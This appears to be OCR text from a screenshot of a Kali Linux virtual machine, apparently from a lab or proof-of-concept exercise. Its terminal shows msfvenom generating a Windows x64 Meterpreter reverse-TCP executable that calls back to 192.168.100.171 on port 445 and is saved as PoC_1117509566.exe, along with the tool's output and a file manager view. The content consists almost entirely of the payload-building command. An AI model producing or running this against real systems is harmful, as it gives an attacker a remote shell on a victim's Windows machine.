 kali-linux-2024.1-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 12:31
kali@kali: ~
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp -ax64 -f exe LHOST=19
[-] No platform was selected, choosing Msf::Module::Platform::Windows fro
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp -ax64 -f exe LHOST=19
[-] No platform was selected, choosing Msf::Module::Platform::Windows fro
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp -ax64 -f exe LHOST=192.168.100.171 LPORT=445 > PoC_1117509566.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$
Desktop - Thunar
File Edit View Go Bookmarks Help
kali Desktop
Places
Computer
kali
Desktop
Recent
Trash
PoC_1117509566.e
xe
1 file: 0 bytes | Free space: 60.6 GiB
CTRL DEREC
ESP
11:31 a. m.
16/03/2024